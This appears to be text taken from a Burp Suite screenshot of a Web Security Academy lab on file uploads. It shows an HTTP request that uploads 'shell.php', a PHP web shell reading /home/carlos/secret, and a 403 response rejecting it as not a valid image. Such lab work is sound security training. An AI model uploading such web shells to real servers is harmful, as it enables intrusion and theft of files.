 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac6b1ffe1ff96777c08237f10065000e.web-security-academy.net
3 Cookie: session=smYuIjrUY5WmCj5QFxs9hF5S1aC5PLOQ; _dd_s=
logs=1&id=6cd7895d-7c1d-42a4-8f30-0b4a97a4db9d&created=1649587316762&expire=1649588328447
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------10564839001387847439949577687
9 Content-Length: 543
10 Origin: https://ac6b1ffe1ff96777c08237f10065000e.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac6b1ffe1ff96777c08237f10065000e.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------10564839001387847439949577687
23 Content-Disposition: form-data; name="avatar"; filename="shell.php"
24 Content-Type: application/octet-stream
25
26 <?php echo shell_exec('cat /home/carlos/secret'); ?>
27 -----------------------------10564839001387847439949577687
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------10564839001387847439949577687
32 Content-Disposition: form-data; name="csrf"
33
34 XnzAZOuVi8cP3V4jcqcMBpfhOd3JYUKg
35 -----------------------------10564839001387847439949577687--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Sun, 10 Apr 2022 10:48:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>